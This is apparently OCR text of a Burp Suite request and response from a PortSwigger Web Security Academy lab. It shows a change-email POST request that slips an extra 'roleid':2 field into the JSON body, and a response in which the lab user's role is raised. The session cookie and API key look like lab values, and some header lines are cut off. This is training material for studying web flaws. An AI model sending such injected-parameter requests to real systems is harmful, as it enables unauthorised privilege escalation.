 Request
Pretty Raw Hex
1 POST /my-account/change-email HTTP/2
2 Host: 0a7f008804840a6c84cde56800fa0035.web-security-academy.net
3 Cookie: session=W3EDZZb79RCDMyOIvGcyVXAP3D8SE1tq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/plain;charset=UTF
9 Content-Length: 34
10 Origin: https://0a7f008804840a6c84cd
11 Referer: https://0a7f008804840a6c84c
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"email":"a@gmail.com",
"roleid":2
}
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 115
6
7 {
8 "username":"wiener",
9 "email":"a@gmail.com",
10 "apikey":"Le8v2eNg7whLfnvpedCj84nAPQwtyT8q",
11 "roleid":2
12 }